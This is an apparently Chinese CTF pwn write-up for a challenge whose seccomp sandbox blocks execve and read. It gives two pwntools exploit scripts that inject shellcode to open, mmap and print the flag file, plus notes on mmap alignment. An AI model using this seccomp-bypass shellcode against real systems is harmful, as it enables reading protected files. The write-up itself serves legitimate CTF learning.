



查看保护



查看ida







在sandbox函数中,函数先使用了seccomp_init初始化,允许了所有系统调用,再用seccomp_rule_add来禁用掉了部分系统调用,其中包括execve和read

seccomp_init函数可以进行系统调用全禁用和全允许初始化

seccomp_rule_add函数可以运行或禁用部分系统调用

题目很明显地提示要使用shellcode,我们可以使用两种方式去编写shellcode

自己编写shellcode:

from pwn import*

context(arch='amd64',os='linux',log_level='debug')

p=process('./shellcode')shellcode='''

push 0

push 0x67616c66

mov rdi,rsp

xor rsi,rsi

xor rdx,rdx

mov rax,2

syscall

mov rdi,0x10000

mov rsi,0x100

mov rdx,1

mov rcx,1

mov r8,rax

mov r9,0

mov rax,9

syscall

mov rdi,1

mov rsi,0x10000

mov rdx,0x100

mov rax,1

syscall

'''

shellcode=asm(shellcode)

print(len(shellcode))

p.sendlineafter(b'show me your power',shellcode)

p.interactive()用pwntools自带的shellcraft编写shellcode:

from pwn import*

context(arch='amd64',os='linux',log_level='debug')

p=process('./shellcode')shellcode=asm(shellcraft.open('flag'))

shellcode+=asm(shellcraft.mmap(0x10000,0x100,1,1,'eax',0))

shellcode+=asm(shellcraft.write(1,0x10000,0x100))

p.sendlineafter(b'show me your power',shellcode)

p.interactive()补充点1:mmap的初始地址是进程地址,在题目中mmap的初始地址需页对齐,即需为0x1000(4kb)的整数倍。即使在系统调用mmap那里没有页对齐系统也会自动对齐,只是当我们在mmap那边对齐之后,用write会方便一点。

补充点2:即使我们mmap的起始地址是0x1000,程序也会将文件内容读取到0x10000地址。